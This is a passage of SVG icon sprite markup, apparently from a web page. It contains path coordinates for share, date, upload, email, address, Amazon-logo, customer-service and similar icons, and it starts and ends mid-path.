0 10.87412148 1.03563061 16.05227456 2.58907654 9.70903703 3.10689185 13.98101333 8.93231408 13.98101334 18.90025877v291.91838025c0 10.61521383-4.91924543 17.21735902-15.01664395 20.58315852-5.17815309 1.68289975-10.48576 2.71853037-16.05227458 2.58907653-48.1568237-0.12945383-96.18419358-0.12945383-144.34101728-0.12945382-48.80409283 0-97.47873185 0.12945383-146.28282468-0.12945383-8.15559111 0-16.31118222-1.16508445-22.3955121-7.89668345-3.49525333-3.88361482-5.30760691-8.15559111-5.30760692-13.07483655-0.12945383-97.47873185-0.12945383-195.21637136 0-292.95401087z"  ></path><path d="M3.24645925 376.72075061c0.12945383 11.52139061 3.3657995 22.3955121 8.28504494 32.49291063 13.46319803 27.70311902 37.41215605 40.13068642 66.79817483 40.38959407 96.44310124 0.77672297 192.88620247 0.25890765 289.19984987 0.25890766 12.03920592 0 24.07841185-1.03563061 35.85871013-3.88361482 35.08198717-8.67340642 56.44186864-34.17581037 56.70077629-70.42288198 0.64726914-95.53692445 0.25890765-191.07384889 0.25890766-286.61077334 0-6.34323753 0-12.68647506-1.16508445-19.02971258-3.88361482-20.97152-13.8515595-38.05942518-31.32782617-50.4869926-14.23992098-10.09739852-30.42164939-14.23992098-47.76846222-14.75773629-2.97743803-0.12945383-6.34323753 1.55344592-8.93231408-1.16508445 0.9061768 3.88361482 4.2719763 3.10689185 6.73159901 3.10689185 5.43706075 0 10.74466765 0.77672297 16.05227457 1.4239921 29.77438025 4.14252247 53.98224592 25.76131161 61.4905679 54.75896889 2.07126124 8.02613728 3.10689185 16.05227457 3.10689186 24.3373195-0.12945383 95.7958321 0 191.46221037-0.12945384 287.25804248 0 33.26963358-18.90025876 58.6425837-50.61644641 68.73998222-11.9097521 3.75416098-24.20786569 5.04869925-36.37652544 5.04869925-97.21982419 0.25890765-194.43964839 0.38836148-291.78892642 0-21.35988148-0.12945383-40.64850173-6.99050667-55.66514567-23.4311427-11.3919368-12.55702124-15.92282075-27.83257283-18.5118973-44.01430125-0.38836148-2.45962272 0.51781531-5.95487605-3.36579949-6.731599 1.68289975 0.12945383 1.16508445 1.68289975 1.16508443 2.71853036zM97.48884543 991.88533728c2.71853037-0.38836148 5.56651457-0.12945383 8.41449876-0.12945381h266.67488396c10.87412148 0 21.48933531-1.29453827 31.97509532-4.01306865 33.01072592-8.54395259 53.59388445-34.8230795 53.72333826-68.86943606 0.12945383-32.75181827 0-65.63309037 0-98.38490863v-191.59166421c0-41.81358617-27.70311902-72.75305086-69.38725136-77.28393481-14.7577363-1.55344592-29.64492642-2.20071506-44.53211654-2.58907654-44.66157037-0.9061768-89.32314075 0.64726914-133.8552573 1.68289974-42.71976297 1.03563061-85.43952592 0.25890765-128.02983505 0.9061768-14.88719013 0.25890765-29.25656494 3.49525333-42.33140148 10.48576-17.6057205 9.32067555-28.35038815 23.94895803-33.26963358 43.23757828-0.9061768 3.62470717-0.12945383 8.41449876-4.7897916 10.35630616v302.92195556c2.58907653 7.1199605 2.84798419 14.7577363 5.04869926 22.13660444 7.63777581 26.79694222 25.11404247 43.10812445 51.5226232 50.35753876 8.41449876 2.33016889 17.08790518 2.97743803 25.76131161 2.71853038 1.81235358 0 4.2719763-1.4239921 5.69596839 1.16508445h2.58907655c0.25890765-2.97743803 2.71853037-2.84798419 4.7897916-3.10689186z m-14.75773629-52.55825381c-15.79336691 0-26.79694222-8.54395259-26.66748839-26.53803458 0.51781531-94.88965531 0.25890765-189.77931061 0.12945382-284.79841975 0-15.27555161 9.0617679-23.43114272 23.69005037-23.94895803 96.57255506-3.10689185 193.0156563-0.64726914 289.58821136-1.03563061 8.28504494 0 17.34681283-0.51781531 25.37295012 3.88361481 6.99050667 3.88361482 11.00357531 9.32067555 11.00357531 17.73517432-0.12945383 48.54518518 0 97.09037037 0 145.63555555 0 48.1568237-0.25890765 96.18419358 0.12945382 144.34101729 0.12945383 15.66391309-10.09739852 22.78387358-24.20786568 24.98458864-11.13302914 1.68289975-22.00715061 0-33.01072592-0.12945383-88.67587161-0.25890765-177.3517432-0.12945383-266.02761481-0.12945381z"  ></path><path d="M99.6895605 993.82714469c87.76969482-0.12945383 175.66884347-0.12945383 263.43853826 0 12.16865975 0 24.20786569-0.25890765 36.24707161-2.71853038 16.18172839-3.23634569 30.81001086-10.09739852 42.07249382-22.13660444 12.55702124-13.46319803 18.77080494-30.29219555 18.77080495-48.67463901 0.25890765-96.18419358 0.12945383-192.49784098 0.12945383-288.68203456 0-8.15559111-0.51781531-16.05227457-2.58907655-23.94895803-6.86105283-25.76131161-22.3955121-43.62593975-47.50955457-53.46443062-17.21735902-6.73159902-35.34089482-6.47269136-53.07606913-6.86105283-29.90383408-0.64726914-59.80766815-1.16508445-89.71150222 0.64726913-24.59622717 1.55344592-49.45136197 0.38836148-74.17704297 1.29453827-35.7292563 1.16508445-71.58796642 0.38836148-107.44667655 0.25890765-8.28504494 0-16.44063605 0.77672297-24.59622715 2.58907655-23.81950419 5.43706075-42.07249383 17.86462815-52.55825383 40.51904789-3.3657995 7.37886815-3.62470717 15.53445925-6.73159902 22.91332742 4.78979161-1.94180741 3.88361482-6.73159902 4.78979161-10.35630618 4.91924543-19.28862025 15.79336691-33.91690272 33.26963358-43.23757827 13.20429037-6.99050667 27.44421136-10.22685235 42.33140148-10.48576 42.71976297-0.64726914 85.3100721 0.12945383 128.02983507-0.90617678 44.66157037-1.03563061 89.19368691-2.58907653 133.85525728-1.68289975 14.88719013 0.25890765 29.77438025 0.9061768 44.53211653 2.58907653 41.68413235 4.53088395 69.25779753 35.47034864 69.38725137 77.28393482v191.5916642c0 32.75181827 0.12945383 65.63309037 0 98.38490864-0.25890765 34.17581037-20.71261235 60.32548347-53.72333827 68.86943604-10.48576 2.71853037-21.10097383 4.01306864-31.97509532 4.01306865h-266.67488394c-2.84798419 0-5.56651457-0.12945383-8.41449876 0.12945384-2.07126124 0.25890765-4.53088395 0-4.78979161 3.10689184 1.94180741-2.45962272 4.78979161-1.03563061 7.1199605-1.03563062z"  ></path><path d="M35.09210075 18.65146469c16.82899753-10.35630617 35.47034864-13.72210569 54.62951506-13.85155951 53.20552297-0.51781531 106.41104592-0.12945383 159.61656888-0.25890765 2.07126124 0 4.66033778 1.55344592 6.34323753-1.16508444-2.20071506 1.29453827-4.66033778 0.64726914-6.99050667 0.64726913-57.99531457 0.38836148-115.99062914-1.03563061-173.9859437 0.77672296-24.46677333 0.77672297-45.17938569 10.48576-60.19602963 30.55110321-8.15559111 10.87412148-11.78029827 23.30168889-12.55702124 36.63543309 2.33016889-3.10689185 1.55344592-6.99050667 2.45962272-10.61521383 5.17815309-17.99408197 14.49882864-32.62236445 30.68055705-42.71976296zM936.60855309 4.54099753c8.54395259-0.38836148 16.95845136 0.64726914 25.2434963 2.71853037 27.1853037 6.99050667 46.2150163 23.04278124 55.40623802 50.22808493 2.07126124 6.2137837 2.33016889 12.81592889 4.27197629 19.0297126v-0.5178153c0.51781531-36.37652543-31.58673383-68.86943605-68.2221669-71.58796643-7.24941431-0.51781531-14.49882864 0.64726914-21.74824297-1.16508445 1.03563061 2.71853037 3.3657995 1.4239921 5.04869926 1.29453828zM84.28455506 993.82714469c-8.67340642 0.25890765-17.34681283-0.38836148-25.76131159-2.71853038-26.40858075-7.24941431-43.88484741-23.56059653-51.52262322-50.35753876-2.07126124-7.37886815-2.33016889-15.01664395-5.04869927-22.13660444 1.4239921 6.86105283 1.03563061 13.98101333 2.71853038 20.84206617 7.1199605 29.51547259 33.01072592 52.55825383 62.91456 54.37060741 7.50832197 0.51781531 15.01664395-0.77672297 22.39551211 1.03563062-1.4239921-2.45962272-3.88361482-1.16508445-5.69596841-1.03563062z"  ></path><path d="M636.79348939 712.91233975c-15.92282075 0.25890765-26.40858075 10.74466765-26.40858075 25.89076543V961.20478025c0 15.92282075 11.00357531 26.02021925 26.92639605 25.7613116 16.6995437-0.25890765 27.1853037-8.93231408 27.31475753-25.50240395 0.25890765-74.3064968 0.12945383-148.74244741 0-223.0489442 0-15.53445925-10.87412148-25.76131161-27.83257283-25.50240395zM964.3116721 713.17124741c-12.81592889-2.33016889-30.16274173 6.34323753-30.16274173 23.56059654-0.25890765 37.80051753 0 75.47158124 0 113.27209877v112.62482963c0 2.07126124-0.12945383 4.40143013 0.51781532 6.34323752 4.2719763 12.16865975 18.64135111 20.97152 30.42164937 18.12353582 14.7577363-3.49525333 23.17223506-9.32067555 23.30168889-27.70311902 0.25890765-71.84687408 0.12945383-143.69374815 0.12945383-215.54062222-0.12945383-18.64135111-5.95487605-27.31475753-24.20786568-30.68055704zM844.30797431 790.71408987c-3.3657995-12.16865975-16.82899753-21.74824297-28.60929579-19.5475279-16.05227457 3.10689185-25.11404247 8.54395259-25.2434963 27.05584988-0.38836148 53.20552297-0.12945383 106.54049975-0.12945383 159.74602272 0 17.86462815 7.37886815 25.89076543 22.65441976 28.73874962 14.36937482 2.71853037 31.58673383-5.82542222 31.71618766-24.72568099v-82.20318023-83.49771852c0-1.68289975 0-3.75416098-0.3883615-5.56651458zM808.44926419 554.46085531c-11.26248297 2.45962272-18.12353581 13.20429037-18.1235358 25.63185778V694.5298963c0 16.95845136 5.17815309 27.1853037 23.43114272 30.68055703 13.33374419 2.45962272 31.06891852-6.73159902 30.9394647-23.94895802-0.12945383-20.45370469 0-40.90740939 0-61.4905679 0-19.80643555-0.25890765-39.61287111 0-59.5487605 0.38836148-24.59622717-18.90025876-29.51547259-36.24707162-25.7613116zM654.39920987 557.82665482c-6.34323753-4.40143013-13.07483653-4.2719763-19.93588937-4.2719763-13.59265185 0-23.94895803 10.22685235-23.94895803 23.69005037v33.65799506c0 11.65084445-0.12945383 23.30168889 0 34.95253333 0.12945383 5.95487605 1.68289975 11.26248297 6.34323753 15.92282075 6.73159902 6.73159902 14.49882864 8.67340642 23.56059653 8.41449877 12.81592889-0.38836148 24.3373195-11.52139061 24.33731952-24.20786569 0.12945383-22.91332741 0.25890765-45.69720098-0.12945383-68.61052839 0-7.89668347-3.10689185-14.62828247-10.22685235-19.5475279zM986.18936889 568.83023013c-2.84798419-8.02613728-12.68647506-15.27555161-23.17223506-15.53445927-18.51189728-0.64726914-30.5511032 10.22685235-29.12711111 29.51547261 0.64726914 9.0617679 0.12945383 18.12353581 0.12945381 27.1853037v32.36345678c0 1.94180741 0 3.88361482 0.51781532 5.6959684 4.14252247 13.33374419 16.6995437 20.0653432 30.93946468 18.1235358 14.23992098-2.07126124 22.52496592-10.87412148 22.7838736-25.50240396 0.38836148-20.45370469 0.12945383-41.0368632 0.12945382-61.49056789 0-3.75416098-1.03563061-7.1199605-2.20071506-10.35630617zM304.87387653 182.92837136c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588936-17.73517433-1.68289975-0.25890765-3.49525333-0.51781531-5.17815309-0.5178153-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126125 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207703 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517433 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.8515595-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579952v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563064 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487603 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408198 7.63777581 31.45728 0.12945383 63.04401383 0.12945383 94.50129384 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289977 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605826v-93.07730174c0.12945383-2.58907653-0.25890765-5.17815309-0.9061768-7.76722962zM866.05621728 172.96042667c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588938-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781532-0.77672297 0-1.94180741 0.25890765-2.20071507-1.03563061h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126123 0.38836148-17.21735902 0-34.43471803-0.12945383-51.65207705 0.12945383-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088396-5.30760691 3.23634569-8.28504494 8.02613728-9.96794469 13.85155949-0.25890765 1.16508445 0 2.45962272-0.77672297 3.36579951v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563062 2.20071506 0.9061768 5.30760691 2.33016889 10.22685235 5.95487605 14.239921 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029828-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063605-22.26605827v-93.07730173c0.25890765-2.58907653-0.25890765-5.30760691-0.9061768-7.76722963zM304.09715358 725.0809995c-2.45962272-9.45012939-10.22685235-16.44063605-19.93588939-17.73517432-1.68289975-0.25890765-3.49525333-0.51781531-5.17815308-0.51781531-0.77672297 0-1.94180741 0.25890765-2.20071506-1.03563062h-37.28270222c-0.51781531 0.9061768-1.4239921 0.38836148-2.07126124 0.3883615-17.21735902 0-34.43471803-0.12945383-51.65207704 0.12945382-6.2137837 0-12.29811358 1.16508445-17.73517431 4.53088395-5.30760691 3.23634569-8.28504494 8.02613728-9.96794471 13.85155951-0.25890765 1.16508445 0 2.45962272-0.77672295 3.3657995v97.7376395c1.29453827 0.25890765 0.9061768 1.4239921 1.03563061 2.20071507 0.9061768 5.30760691 2.33016889 10.22685235 5.95487606 14.23992099 4.78979161 5.30760691 11.13302914 7.50832197 17.99408197 7.6377758 31.45728 0.12945383 63.04401383 0.12945383 94.50129383 0 4.01306864 0 7.89668347-0.38836148 11.78029826-1.68289975 10.22685235-3.23634569 16.44063605-11.52139061 16.44063606-22.26605828v-93.07730172c0.12945383-2.58907653-0.25890765-5.17815309-0.90617679-7.76722964z"  ></path></symbol><symbol id="icon-fenxiang2" viewBox="0 0 1024 1024"><path d="M770.759 631.481c-50.197 0-91.202 26.866-110.291 68.578L417.97 596.84c14.14-21.917 21.917-48.782 21.917-77.77 0-12.018-1.414-24.037-4.242-35.349l154.83-120.188c20.504 15.554 46.662 24.745 75.649 24.745 69.992 0 122.31-52.318 122.31-121.603s-52.318-121.602-122.31-121.602-121.602 52.317-121.602 121.602c0 17.675 3.535 33.936 9.19 48.076L410.9 424.333c-28.28-42.42-74.94-72.113-127.965-72.113-86.96 0-156.952 69.992-156.952 156.952s69.992 156.952 156.952 156.952c32.522 0 62.922-8.484 87.667-24.038l278.554 118.775c3.535 65.75 54.438 114.532 121.603 114.532 69.992 0 121.602-52.317 121.602-121.602s-52.317-122.31-121.602-122.31zM666.124 195.975c34.642 0 69.992 26.159 69.992 69.992s-26.159 69.992-69.992 69.992-69.992-34.642-69.992-69.992 35.35-69.992 69.992-69.992zM282.935 613.807c-52.317 0-96.15-43.834-96.15-96.151s43.833-96.15 96.15-96.15 96.15 43.833 96.15 96.15c-0.706 52.317-43.833 96.15-96.15 96.15zM770.76 823.076c-43.834 0-69.993-26.159-69.993-69.992s34.643-69.992 69.993-69.992 69.992 26.158 69.992 69.992c-0.707 43.833-26.866 69.992-69.992 69.992z"  ></path></symbol><symbol id="icon-text" viewBox="0 0 1024 1024"><path d="M412.647619 0L24.380952 1015.466667h177.773715l92.452571-254.573715H719.847619L812.288 1015.466667h177.785905L601.807238 0H412.647619z m-68.266667 624.359619L505.088 179.2h5.692952l159.292953 445.159619H344.380952z"  ></path></symbol><symbol id="icon-wenhao" viewBox="0 0 1024 1024"><path d="M534.944224 716.54258H366.66078v-59.464115a251.533204 251.533204 0 0 1 24.974928-118.928229 322.890142 322.890142 0 0 1 83.844401-96.926506 441.818371 441.818371 0 0 0 89.790813-90.980096 140.33531 140.33531 0 0 0 22.596364-76.114066 93.953301 93.953301 0 0 0-33.299904-75.519426 143.308516 143.308516 0 0 0-95.142584-27.948133 335.972247 335.972247 0 0 0-223.58507 89.196171V62.43732a494.146792 494.146792 0 0 1 244.39751-59.464114 347.270429 347.270429 0 0 1 227.152918 67.194449 222.990429 222.990429 0 0 1 80.276554 178.392344 282.454544 282.454544 0 0 1-33.299904 135.578181 443.602294 443.602294 0 0 1-114.1711 127.847846 397.814926 397.814926 0 0 0-86.222966 85.628325 140.33531 140.33531 0 0 0-19.028516 74.330143z m-83.844402 93.35866a118.928229 118.928229 0 0 1 83.249761 31.51598 98.71043 98.71043 0 0 1 34.489186 76.114067 97.521148 97.521148 0 0 1-34.489186 74.924784 118.928229 118.928229 0 0 1-83.249761 31.515981 118.928229 118.928229 0 0 1-83.24976-31.515981 98.71043 98.71043 0 0 1-33.894545-74.330143 99.899712 99.899712 0 0 1 33.894545-75.519425 118.928229 118.928229 0 0 1 83.844401-33.894546z"  ></path></symbol><symbol id="icon-xinaixin-fuben" viewBox="0 0 1169 1024"><path d="M1045.333 117.333C919.467-6.4 716.8-10.667 584.533 106.667 452.267-10.667 249.6-6.4 123.733 117.333c-128 128-130.133 337.067-2.133 467.2l4.267 4.267 384 384c40.533 40.533 106.666 42.667 149.333 2.133l2.133-2.133 384-384c128-128 130.134-337.067 4.267-465.067-2.133-4.266-2.133-4.266-4.267-6.4z" fill="#343231" ></path></symbol><symbol id="icon-riqi" viewBox="0 0 1024 1024"><path d="M768 0h156c55.228 0 100 44.772 100 100v824c0 55.228-44.772 100-100 100H100C44.772 1024 0 979.228 0 924V100C0 44.772 44.772 0 100 0h156v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0h256v64c0 35.346 28.654 64 64 64 35.346 0 64-28.654 64-64V0zM128 320v576h768V320H128z m128 128h128v128H256V448z m0 192h128v128H256V640z m192-192h128v128H448V448z m0 192h128v128H448V640z m192-192h128v128H640V448z m0 192h128v128H640V640z" fill="#000000" ></path></symbol><symbol id="icon-xingzhuang" viewBox="0 0 1532 1024"><path d="M720.57770511 384.00753492a127.99246508 127.99246508 0 1 0 126.09054052 127.99246508 126.79495725 126.79495725 0 0 0-126.09054052-127.99246508z m621.99970779 99.18183278C1160.13355723 226.07737129 945.28654654 90.19544158 720.57770511 90.19544158S281.02185217 226.07737129 98.57799732 483.1893677a50.78842465 50.78842465 0 0 0 0 57.69170618c182.44385569 257.04155566 397.29086636 392.99392612 621.99970779 392.99392612 224.70884143 0 439.55585211-135.95237127 621.99970779-392.99392612a50.78842465 50.78842465 0 0 0 0-57.69170618zM720.57770511 738.68120758a226.68120758 226.68120758 0 1 1 223.300008-226.68120758 225.41325732 225.41325732 0 0 1-223.300008 226.68120758z"  ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia-copy" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-xuxianjiantoupaixuxiangxia" viewBox="0 0 1024 1024"><path d="M352 512a32 32 0 0 0-32-32l-64 0a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM192 512a32 32 0 0 0-32-32L96 480a32 32 0 0 0 0 64l64 0a32 32 0 0 0 32-32zM686.1 274.24a32 32 0 0 0 0 45.25L846.61 480 449 480a32 32 0 0 0 0 64l399.88 0L686.1 706.79A32 32 0 0 0 731.35 752l215.88-215.84a33.17 33.17 0 0 0-5.2-51.25l-210.68-210.67a32 32 0 0 0-45.25 0z" fill="" ></path></symbol><symbol id="icon-upload-demo" viewBox="0 0 1024 1024"><path d="M751.4 810.7c-16.3 0-29.5-13.2-29.5-29.5s13.2-29.5 29.5-29.5h8.4c101 0 167.6-112.1 167.6-212.7 0-110.5-96.2-199.5-205.8-201.8l-21.3-0.5-6.3-20.3c-30.5-98.5-96.3-156.3-213.6-156.3-146.3 0-240.9 108.4-240.9 252.2l0.2 0.3 2.4 27.1-26.8 4.6C150 455.5 98 522.5 98 596.7c0 84 65.1 154.9 141 154.9h26.2c16.3 0 29.5 13.2 29.5 29.5s-13.2 29.5-29.5 29.5H239c-107.9 0-199.1-98-199.1-214 0-94.7 59.2-178.4 141.2-204.6 10.2-164.8 129.2-291 299.3-291 133.6 0 222.1 69.2 263.3 178.4C877.2 293.9 984 402.8 984 539c0 126.8-85.1 267.8-232.6 271.7z"  ></path><path d="M511.6 859.5L606.3 755c8.2-8.6 21.6-8.6 29.8 0l7.4 5.9c8.2 8.6 8.2 18.9 0 27.5L534.4 908.1c-0.1 0.2-0.2 0.3-0.3 0.5l-7.5 7.8c-4.1 4.3-9.5 6.5-15 6.4-5.4 0-10.9-2.1-15-6.4l-7.5-7.8c-0.1-0.1-0.2-0.3-0.3-0.5L382.3 790.3c-8.3-8.6-8.3-22.6 0-31.2l7.4-4.1c8.2-8.6 21.6-6.8 29.9 1.8l92 102.7z"  ></path><path d="M511.9 500c16.3 0 29.5 13.2 29.5 29.5v324.7c0 16.3-13.2 29.5-29.5 29.5s-29.5-13.2-29.5-29.5V529.5c0-16.3 13.2-29.5 29.5-29.5z"  ></path></symbol><symbol id="icon-dizhi4" viewBox="0 0 1024 1024"><path d="M759.488 739.008a33.984 33.984 0 0 0-40.128 27.264 33.344 33.344 0 0 0 27.904 39.296c99.456 18.752 158.72 49.472 158.72 64.832 0 3.392-5.12 8.512-19.136 18.752-19.2 11.968-47.104 23.936-83.712 34.176-78.528 22.144-184.96 34.112-298.368 34.112-113.408 0-221.568-11.968-298.304-34.112-36.672-10.24-64.576-22.208-83.776-34.176-15.68-10.24-20.928-15.36-20.928-18.752 0-13.632 54.08-42.688 144.832-61.44 19.2-3.392 31.36-22.208 26.176-40.96-1.728-18.752-20.928-30.72-40.128-25.6C108.736 768 32 808.96 32 870.4c0 95.552 209.344 153.6 471.04 153.6s471.04-58.048 471.04-153.6c0-63.168-81.984-105.792-214.592-131.392zM238.912 476.032L474.88 844.8c5.12 10.112 15.872 17.088 28.224 17.088s23.04-6.976 28.16-17.088l235.968-368.768h-0.64a301.44 301.44 0 0 0 51.2-168.256C817.792 137.856 676.928 0 503.04 0 329.216 0 188.288 137.856 188.288 307.84c0 62.08 18.752 119.744 51.2 168.192h-0.576zM503.04 167.424c79.232 0 143.488 62.848 143.488 140.352 0 77.568-64.256 140.352-143.488 140.352S359.552 385.344 359.552 307.84c0-77.44 64.256-140.352 143.488-140.352z"  ></path></symbol><symbol id="icon-youxiang4" viewBox="0 0 1024 1024"><path d="M512 639.9c-16.6 0-33.2-5-47.4-14.9L34.9 324.3v535.2c0 32.1 26.1 58.2 58.2 58.2h837.8c32.1 0 58.2-26.1 58.2-58.2V324.3L559.4 625.1c-14.2 9.9-30.8 14.8-47.4 14.8z"  ></path><path d="M519.4 567.9l469.7-328.8v-3c0-32.1-26.1-58.2-58.2-58.2H93.1c-32.1 0-58.2 26.1-58.2 58.2v3l469.7 328.8c4.5 3 10.3 3 14.8 0z"  ></path></symbol><symbol id="icon-yamaxun" viewBox="0 0 2048 1024"><path d="M1310.72 286.72h-126.293v-71.68h235.52v64.853l-119.467 174.08s47.787 3.414 68.267 10.24c27.306 6.827 61.44 23.894 61.44 23.894v71.68s-81.92-27.307-126.294-27.307c-54.613 0-126.293 27.307-126.293 27.307V481.28l133.12-194.56zM310.613 512l-34.133-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507C71.68 204.8 10.24 256 6.827 320.853h81.92c6.826-27.306 27.306-44.373 54.613-44.373s47.787 17.067 47.787 44.373v30.72H122.88c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 61.44-61.44z m-204.8-17.067c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.894-13.654h51.2v75.094l-6.827 6.826c-23.893 23.894-58.027 27.307-78.507 10.24zM1143.467 512l-34.134-34.133v-194.56c0-40.96-71.68-78.507-126.293-78.507-78.507 0-139.947 51.2-143.36 116.053h81.92c6.827-27.306 27.307-44.373 54.613-44.373S1024 293.547 1024 320.853v30.72h-71.68c-17.067 0-34.133 3.414-47.787 10.24-61.44 27.307-88.746 92.16-64.853 146.774s92.16 78.506 153.6 51.2c17.067-6.827 30.72-17.067 40.96-30.72l44.373 44.373 64.854-61.44zM942.08 494.933c-20.48-20.48-13.653-54.613 10.24-78.506 6.827-6.827 17.067-13.654 23.893-13.654h51.2v75.094L1024 481.28c-27.307 27.307-61.44 30.72-81.92 13.653zM774.827 300.373zM686.08 204.8c-37.547 0-68.267 23.893-81.92 64.853-17.067-40.96-47.787-64.853-85.333-64.853s-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347h85.334V331.093c3.413-20.48 27.306-40.96 47.786-37.546 17.067 0 37.547 23.893 37.547 40.96V573.44h85.333V300.373C768 245.76 744.107 204.8 686.08 204.8z" fill="#221E1F" ></path><path d="M774.827 303.787v13.653c3.413-3.413 3.413-10.24 0-13.653zM1962.667 204.8c-37.547 0-68.267 30.72-81.92 71.68v-61.44h-85.334v358.4h85.334V341.333c0-30.72 23.893-51.2 51.2-51.2 13.653 0 37.546 23.894 37.546 37.547v242.347H2048V286.72c0-47.787-47.787-81.92-85.333-81.92z m-358.4 0c-81.92 0-146.774 81.92-146.774 187.733 0 102.4 64.854 187.734 146.774 187.734s146.773-81.92 146.773-187.734c-3.413-102.4-68.267-187.733-146.773-187.733z m44.373 252.587c0 23.893-20.48 44.373-44.373 44.373h-3.414c-23.893 0-44.373-20.48-44.373-44.373v-133.12c0-23.894 20.48-44.374 44.373-44.374h3.414c23.893 0 44.373 20.48 44.373 44.374v133.12z" fill="#221E1F" ></path><path d="M310.613 604.16s225.28 143.36 525.654 146.773c300.373 3.414 409.6-85.333 436.906-92.16s20.48 23.894 0 40.96S996.693 849.92 795.307 829.44 406.187 727.04 307.2 628.053c-30.72-34.133 3.413-23.893 3.413-23.893z" fill="#F59328" ></path><path d="M1191.253 631.467s122.88-23.894 133.12 0c10.24 23.893-23.893 112.64-37.546 136.533-10.24 17.067 13.653 20.48 23.893 10.24 10.24-13.653 68.267-85.333 61.44-163.84 0-27.307-20.48-34.133-58.027-34.133-23.893 0-105.813 17.066-136.533 34.133-3.413 3.413-6.827 20.48 13.653 17.067z" fill="#F59328" ></path></symbol><symbol id="icon-boshi" viewBox="0 0 1024 1024"><path d="M519.68 309.76L143.36 473.6c-10.24 5.12-10.24 20.48 0 25.6l376.32 189.44c5.12 2.56 7.68 2.56 12.8 0l353.28-163.84c10.24-5.12 10.24-20.48 0-25.6l-353.28-189.44c-5.12-2.56-10.24-2.56-12.8 0z" fill="#666666" ></path><path d="M268.8 640l256 128 230.4-128v153.6l-230.4 102.4-256-128v-128zM819.2 499.2v332.8h25.6v-332.8h-25.6zM832 867.84c20.48 0 38.4 10.24 38.4 25.6s-17.92 51.2-38.4 51.2-38.4-35.84-38.4-51.2 17.92-25.6 38.4-25.6z" fill="#666666" ></path></symbol><symbol id="icon-kefu" viewBox="0 0 1024 1024"><path d="M885.41 560.95c0.21-8.45 0.23-17.05 0.06-25.67 2.3-116.62-32.41-214.92-100.38-284.31-32.42-33.09-71.85-58.48-117.04-75.78-7.01-62.99-75.42-112.58-158.52-112.58-83.1 0-151.51 49.6-158.52 112.58-45.18 17.3-84.61 42.7-117.03 75.79-67.99 69.39-102.71 167.5-100.4 283.77-0.2 10.98-0.14 21.3 0.21 31.38-17.62 17.74-31.42 44.51-21.34 82.1 7.5 27.93 28.16 48.86 53.51 58.01a85.085 85.085 0 0 0 44.21 12.68c32.33 141.33 149.67 237.27 302.91 237.27 152.95 0 270.32-96.18 302.46-237.59 0.99 0.21 2.01 0.33 3.07 0.33 20.19 0 38.76-7.05 53.4-18.79 19.15-10.87 34.12-29.04 40.26-51.91 11.11-41.45-6.8-69.76-26.86-87.28zM375.82 392.34c2.43 4.07 60.83 100.36 170.86 142.1 30.35 11.51 61.45 18.1 91.53 24.47 60.34 12.78 117.33 24.85 156.15 75.25 0.4 0.53 0.85 1.01 1.32 1.47l-0.06 2.55c0 18.79-1.42 36.95-4.16 54.4-49.92 79.76-132.74 132.02-235.34 143.28-7.64-10.09-23.22-17.05-41.31-17.05-25.67 0-46.48 13.89-46.48 30.98 0 17.13 20.82 30.99 46.48 30.99 23 0 41.94-11.19 45.63-25.83 33.09-3.8 64.65-11.71 94.23-23.65 42.25-17.07 79.49-41.93 110.66-73.89 4.99-5.11 9.78-10.4 14.41-15.84-37.15 113.15-136.46 185.89-266.12 185.9-0.23-0.01-0.87-0.01-1.1-0.01-166.36 0-282.56-118.96-282.56-289.56l-0.31-16.23c-0.2-6.96 0.88-26.51 2.03-45.24 90.69-32.09 128.35-124.27 130-128.42l14.14-55.67z m59.82 258.51c0 29.69-24.08 53.78-53.78 53.78-29.7 0-53.78-24.09-53.78-53.78 0-29.71 24.08-53.79 53.78-53.79 29.69 0 53.78 24.08 53.78 53.79z m250.46 0c0 29.22-23.7 52.92-52.92 52.92s-52.92-23.7-52.92-52.92c0-29.23 23.7-52.93 52.92-52.93s52.92 23.7 52.92 52.93z m0 0"  ></path></symbol><symbol id="icon-anquan" viewBox="0 0 1024 1024"><path d="M947.586 100.571v504.1c0 30.234-7.183 60.297-21.504 90.188-14.364 